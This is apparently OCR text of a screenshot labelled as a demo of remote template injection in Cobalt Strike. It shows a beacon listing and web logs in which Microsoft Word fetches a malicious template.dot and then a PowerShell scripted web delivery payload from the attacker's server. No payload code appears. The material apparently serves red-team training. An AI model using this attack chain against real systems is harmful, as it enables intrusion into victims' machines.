 Remote Template Injection [DEMO]
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.122.254 10.10.123.102 http bfarmer WKSTN-2 powershell.exe 8900 x64 4s 1 minute
Event Log X Web Log X
09/29 11:22:44 visit (port 80) from: 10.10.122.254
Request: OPTIONS /
Response: 200 OK
Microsoft Office Word 2014
09/29 11:22:44 visit (port 80) from: 10.10.122.254
Request: OPTIONS /
Response: 200 OK
Microsoft Office Protocol Discovery
09/29 11:22:44 visit (port 80) from: 10.10.122.254
Request: HEAD /template.dot
page Serves /home/attacker/cobaltstrike/uploads/template.dot
Microsoft Office Word 2014
09/29 11:22:44 visit (port 80) from: 10.10.122.254
Request: GET /template.dot
page Serves /home/attacker/cobaltstrike/uploads/template.dot
Mozilla/4.0 (compatible; ms-office; MSOffice 16)
09/29 11:22:44 visit (port 80) from: 10.10.122.254
Request: HEAD /template.dot
page Serves /home/attacker/cobaltstrike/uploads/template.dot
Microsoft Office Existence Discovery
09/29 11:23:16 visit (port 80) from: 10.10.122.254
Request: GET /a
page Scripted Web Delivery (powershell)
null
>
11:23 AM
9/29/2022